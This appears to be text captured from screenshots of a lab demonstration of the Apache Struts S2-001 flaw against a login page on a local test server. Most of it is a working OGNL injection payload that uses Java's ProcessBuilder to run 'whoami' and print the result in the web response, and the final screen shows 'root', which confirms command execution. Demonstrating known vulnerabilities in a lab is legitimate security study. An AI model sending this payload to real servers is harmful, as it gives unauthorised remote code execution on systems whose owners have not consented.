 S2-001
不安全 | 192.168.10.10:8080/login.action
%{
#a=(new java.lang.ProcessBuilder(new java.lang.String[]
{"whoami"})).redirectErrorStream(true).start(),
#b=#a.getInputStream(),
#c=new java.io.InputStreamReader(#b),
#d=new java.io.BufferedReader(#c),
#e=new char[50000],
#d.read(#e),
#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
#f.getWriter().println(new java.lang.String(#e)),
#f.getWriter().flush(),#f.getWriter().close()
}
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: %{ #a=(new java.lang.Proce
password:
Submit
S2-001
不安全 | 192.168.10.10:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
root